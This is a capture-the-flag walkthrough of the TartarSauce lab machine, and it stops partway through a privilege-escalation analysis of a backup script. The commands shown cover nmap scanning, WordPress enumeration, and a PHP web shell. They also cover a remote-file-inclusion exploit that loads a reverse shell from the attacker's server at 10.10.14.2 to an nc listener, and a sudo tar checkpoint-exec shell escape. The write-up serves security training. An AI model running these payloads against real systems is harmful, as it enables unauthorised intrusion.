Nmap Results

# Nmap 7.93 scan initiated Thu May 4 14:08:54 2023 as: nmap -Pn -p- --min-rate 1000 -A -oN scan.txt 10.10.10.88

Nmap scan report for 10.10.10.88

Host is up (0.012s latency).

Not shown: 65534 closed tcp ports (reset)

PORT STATE SERVICE VERSION

80/tcp open http Apache httpd 2.4.18 ((Ubuntu))

|_http-title: Landing Page

|_http-server-header: Apache/2.4.18 (Ubuntu)

| http-robots.txt: 5 disallowed entries

| /webservices/tar/tar/source/

| /webservices/monstra-3.0.4/ /webservices/easy-file-uploader/

|_/webservices/developmental/ /webservices/phpmyadmin/

No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).

TCP/IP fingerprint:

OS:SCAN(V=7.93%E=4%D=5/4%OT=80%CT=1%CU=32296%PV=Y%DS=2%DC=T%G=Y%TM=6453F4D3

OS:%P=x86_64-pc-linux-gnu)SEQ(SP=F8%GCD=1%ISR=110%TI=Z%CI=I%II=I%TS=A)OPS(O

OS:1=M53CST11NW7%O2=M53CST11NW7%O3=M53CNNT11NW7%O4=M53CST11NW7%O5=M53CST11N

OS:W7%O6=M53CST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W6=7120)ECN(R

OS:=Y%DF=Y%T=40%W=7210%O=M53CNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%

OS:RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y

OS:%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R

OS:%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=

OS:40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S

OS:)

Network Distance: 2 hops

TRACEROUTE (using port 110/tcp)

HOP RTT ADDRESS

1 10.51 ms 10.10.14.1

2 10.62 ms 10.10.10.88

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

# Nmap done at Thu May 4 14:09:23 2023 -- 1 IP address (1 host up) scanned in 29.81 secondsService Enumeration

TCP/80



Looking at the robots.txt output from the nmap scan, there are some Disallow entries that we should most certainly explore further.

Exploring robots.txt

Disallow: /webservices/tar/tar/source/

Disallow: /webservices/monstra-3.0.4/

Disallow: /webservices/easy-file-uploader/

Disallow: /webservices/developmental/

Disallow: /webservices/phpmyadmin/robots.txt

I use Brave browser, so I'll use a one-liner to open all of the entries in a new browser tab.

curl -s http://10.10.10.88/robots.txt | grep Disallow | cut -d ' ' -f 2 | xargs -I {} brave-browser "http://10.10.10.88{}" &Open all of the robots.txt entries in a new browser tab

This is the only robots.txt entry that was returned by the server. Everything else returned a HTTP 404.







Monstra CMS

Looking at the page, this seems to be a blogging platform called, Monstra. There is a /admin login page per the Getting Started section. And in the footer, we can see Powered by Monstra 3.0.4.



Monstra 3.0.4 appears to have several entries in Exploit Database; the most interesting ones being the file upload and remote code execution vulnerabilities. However, these exploits do require authentication.

We have neither a username nor password at this point. We could assume the username may be tartar or monstra, but I'm going to try looking around some more.





Finding a Valid Login

Test Usernames



I found that the Forgot Password page will disclose valid usernames.

I tested a few more possible usernames and admin is definitely looking like the best bet for the next phase — password spraying.

Testing Passwords

Inspecting the Exploits

How easy for us... admin:admin is the login credential. Let's take a look at those exploits.



searchsploit -m 43348

cat 43348.txtCopy the .txt file to the current directory for inspection

Vulnerable Code:

https://github.com/monstra-cms/monstra/blob/dev/plugins/box/filesmanager/filesmanager.admin.php

line 19:

public static function main()

{

// Array of forbidden types

$forbidden_types = array('html', 'htm', 'js', 'jsb', 'mhtml', 'mht',

'php', 'phtml', 'php3', 'php4', 'php5',

'phps',

'shtml', 'jhtml', 'pl', 'py', 'cgi', 'sh',

'ksh', 'bsh', 'c', 'htaccess', 'htpasswd',

'exe', 'scr', 'dll', 'msi', 'vbs', 'bat',

'com', 'pif', 'cmd', 'vxd', 'cpl', 'empty');Per the write-up, this is the vulnerable code



The $forbidden_types array works on an explicit deny model, when it would be better to implicitly deny. In other words, this is a file extension blacklist, when the author should have whitelisted and denied anything not in the whitelist.







We can upload a PHP web shell to the server using a .php7 extension and gain command execution. The author gives us an example web shell:

<?php $cmd=$_GET['cmd']; system($cmd); ?>PHP web shell

Testing the Exploit

echo '<?php $cmd=$_GET['"'"'cmd'"'"']; system($cmd); ?>' > cmd.php7The '"'"' allows us to nest a single quote within a set of single quotes. We're writing the web shell to cmd.php7

Exploit Failed...

I tried multiple file extensions and explored multiple avenues to get code execution on this service, but ran into several roadblocks. The server was throwing errors for even the most basic tasks like editing pages, adding snippets and plugins, and modifying settings. I began to suspect that I was sent down a rabbit hole.

More Enumeration

gobuster dir -u http://10.10.10.88/webservices -w /usr/share/seclists/Discovery/Web-Content/big.txt -t 100 -x php,txt,html -r -o gobuster.txtGobuster enumeration

/wp (Status: 200) [Size: 11237]Interesting... WordPress?



It's not loading the content correctly, I suspect the site is using a hostname as the base URL.

I add this entry to my /etc/hosts file:

10.10.10.88 tartarsauce.htbResolve 'tartarsauce.htb' to 10.10.10.88



WordPress Enumeration

User Enumeration

I didn't see any usernames associated with the Hello World blog entry. I will try enumerating users with the API.



curl -s -X GET 'http://tartarsauce.htb/webservices/wp/index.php/wp-json/wp/v2/users' | jqCall the '/wp/v2/users' API endpoint and pipe to 'jq' for formatting





It looks like there is one user named, wpadmin. Let's see if we can find a valid login. I tried some selective guesses and discovered a bruteforce prevention mechanism.

Fortunately, it does not appear to be an all-out blacklist. We can freely attempt to login again despite this message.



You don't necessarily need to use wp-scan to enumerate some basic things about a WordPress instance. If you're just looking for something simple like themes, plugins, and users, nmap can do the job just fine.



find /usr/share/nmap/scripts -name '*wordpress*'Find script files matching the name 'wordpress'



I try the http-wordpress-users script, but I'm certain there's not going to be any different than that shown using the API.

sudo nmap -T4 -Pn -sC --script http-wordpress-users --script-args http-wordpress-users.basepath="/webservices/wp/",http-wordpress-users.limit="100" -p80 tartarsauce.htbCraft a 'http-wordpress-users' scan using specific arguments

Plugin Enumeration



grep '@args' /usr/share/nmap/scripts/http-wordpress-enum.nseFind any arguments the script takes

sudo nmap -T4 -Pn -sC --script http-wordpress-enum --script-args http-wordpress-enum.root="/webservices/wp/",http-wordpress-enum.search-limit="all",http-wordpress-enum.check-latest="true" -p80 tartarsauce.htbCraft a 'http-wordpress-enum' scan using specific arguments

Looking over the plugins here, we can run searchsploit to see if there are any known public exploits for plugin versions. However, I don't see any exploits based on the versions here.



However, as is the case with server banners, you shouldn't trust things at face-value. Every pluging should have a readme.txt file that you can check to see the current version.

http://tartarsauce.htb/webservices/wp/wp-content/plugins/akismet/readme.txthttp://tartarsauce.htb/webservices/wp/wp-content/plugins/gwolle-gb/readme.txthttp://tartarsauce.htb/webservices/wp/wp-content/plugins/brute-force-login-protection/readme.txt

Looking at the change log for the gwolle-gb plugin, we can see that the file was modified to make it seem as though it's a higher version than it really is.



Exploit

We've found a WordPress plugin — gwolle-gb 1.5.3 — that is vulnerable to remote file inclusion (RFI). It requires a specific URL and injectable parameter. Let's take a look at the proof-of-concept.

searchsploit -m 38861

cat 38861.txtInspect the exploit documentation



http://[host]/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://[hackers_website]Proof-of-concept

The abspath parameter of the ajaxresponse.php script can be controlled by an attacker to include arbitrary PHP code from a remote URL. Let's test the POC out.



sudo python3 -m http.server 80Start a web server using your preferred method



In testing, we see that the ajaxresponse.php tries to load a wp-load.php file from the remote location. Let's see if we can get a reverse shell.

I'm going to use this as my reverse shell, changing any variables as necessary. Store the payload in a file named wp-load.php

$ip = '10.10.14.2'; // CHANGE THIS

$port = 443; // CHANGE THIS

$shell = 'uname -a; w; id; /bin/bash -i';Change these to your VPN IP and TCP port, I'm also going to use a bash shell

sudo rlwrap nc -lnvp 443Start a TCP listener

The stage is set:

- We've got

wp-load.phpconfigured with the correct details - We've got the Python web server hosting

wp-load.php - We've got the TCP listener running

Now, let's execute.

Post-Exploit Enumeration

Operating Environment

OS & Kernel

Linux TartarSauce 4.15.0-041500-generic #201802011154 SMP Thu Feb 1 12:05:23 UTC 2018 i686 i686 i686 GNU/Linux

NAME="Ubuntu"

VERSION="16.04.4 LTS (Xenial Xerus)"

ID=ubuntu

ID_LIKE=debian

PRETTY_NAME="Ubuntu 16.04.4 LTS"

VERSION_ID="16.04"

HOME_URL="http://www.ubuntu.com/"

SUPPORT_URL="http://help.ubuntu.com/"

BUG_REPORT_URL="http://bugs.launchpad.net/ubuntu/"

VERSION_CODENAME=xenial

UBUNTU_CODENAME=xenial



Current User

uid=33(www-data) gid=33(www-data) groups=33(www-data)

Matching Defaults entries for www-data on TartarSauce:

env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on TartarSauce:

(onuma) NOPASSWD: /bin/tar

Users and Groups

Local Users

onuma:x:1000:1000:,,,:/home/onuma:/bin/bash

Local Groups

cdrom:x:24:onuma

dip:x:30:onuma

plugdev:x:46:onuma

onuma:x:1000

Network Configurations

Network Interfaces

ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000

link/ether 00:50:56:b9:1d:db brd ff:ff:ff:ff:ff:ff

inet 10.10.10.88/24 brd 10.10.10.255 scope global ens192

valid_lft forever preferred_lft forever

Open Ports

tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -

Privilege Escalation



Lateral to Onuma

We can see in the sudo output that we can run tar as the user onuma. Therefore, we should be able to use the tactic shown in GTFObins to get a shell as this user.

sudo -u onuma /bin/tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec="/bin/bash -i"





Interesting Files

After obtaining a shell as onuma, I repeat the post-exploit enumeration process and hunt for anything interesting that might be available to this user.



I use that as a keyword and search the file system for wherever else that name might pop up.

grep -ilr backuperer / 2>/dev/null



/usr/sbin/backuperer looks interesting. It seems to be a bash script when checking it with the file command.

Evaluating the Backup Script

/usr/sbin/backuperer

#!/bin/bash

#-------------------------------------------------------------------------------------

# backuperer ver 1.0.2 - by ȜӎŗgͷͼȜ

# ONUMA Dev auto backup program

# This tool will keep our webapp backed up incase another skiddie defaces us again.

# We will be able to quickly restore from a backup in seconds ;P

#-------------------------------------------------------------------------------------

# Set Vars Here

basedir=/var/www/html

bkpdir=/var/backups

tmpdir=/var/tmp

testmsg=$bkpdir/onuma_backup_test.txt

errormsg=$bkpdir/onuma_backup_error.txt

tmpfile=$tmpdir/.$(/usr/bin/head -c100 /dev/urandom |sha1sum|cut -d' ' -f1)

check=$tmpdir/check

# formatting

printbdr()

{

for n in $(seq 72);

do /usr/bin/printf $"-";

done

}

bdr=$(printbdr)

# Added a test file to let us see when the last backup was run

/usr/bin/printf $"$bdr\nAuto backup backuperer backup last ran at : $(/bin/date)\n$bdr\n" > $testmsg

# Cleanup from last time.

/bin/rm -rf $tmpdir/.* $check

# Backup onuma website dev files.

/usr/bin/sudo -u onuma /bin/tar -zcvf $tmpfile $basedir &

# Added delay to wait for backup to complete if large files get added.

/bin/sleep 30

# Test the backup integrity

integrity_chk()

{

/usr/bin/diff -r $basedir $check$basedir

}

/bin/mkdir $check

/bin/tar -zxvf $tmpfile -C $check

if [[ $(integrity_chk) ]]

then

# Report errors so the dev can investigate the issue.

/usr/bin/printf $"$bdr\nIntegrity Check Error in backup last ran : $(/bin/date)\n$bdr\n$tmpfile\n" >> $errormsg

integrity_chk >> $errormsg

exit 2

else

# Clean up and save archive to the bkpdir.

/bin/mv $tmpfile $bkpdir/onuma-www-dev.bak

/bin/rm -rf $check .*

exit 0

fi

I'll review the most important parts of the script below...

# Backup onuma website dev files.

/usr/bin/sudo -u onuma /bin/tar -zcvf $tmpfile $basedir &

# Added delay to wait for backup to complete if large files get added.

/bin/sleep 30- Run

/bin/tarasonumaand backup$basedirinto a gzip-compressed tar file called$tmpfile $basedirand$tmpfileare defined in the variables at the top of the script$basediris defined as/var/www/html$tmpfileis a randomized name, so/var/tmp/.{randomized_chars}- Then, we arbitrarily pause script execution for 30 seconds

# Test the backup integrity

integrity_chk()

{

/usr/bin/diff -r $basedir $check$basedir

}- Define a function called

integrity_chkthat recurisvely looks at$basedir:/var/www/htmland$check$basedir:/var/tmp/check/var/www/html

/bin/mkdir $check

/bin/tar -zxvf $tmpfile -C $check

if [[ $(integrity_chk) ]]

then

# Report errors so the dev can investigate the issue.

/usr/bin/printf $"$bdr\nIntegrity Check Error in backup last ran : $(/bin/date)\n$bdr\n$tmpfile\n" >> $errormsg

integrity_chk >> $errormsg

exit 2

else

# Clean up and save archive to the bkpdir.

/bin/mv $tmpfile $bkpdir/onuma-www-dev.bak

/bin/rm -rf $check .*

exit 0

fi- Create the directory

$check:/var/tmp/check - Extract

$tmpfile:/var/tmp/.{randomized_chars}to$check:/var/tmp/check - Then,

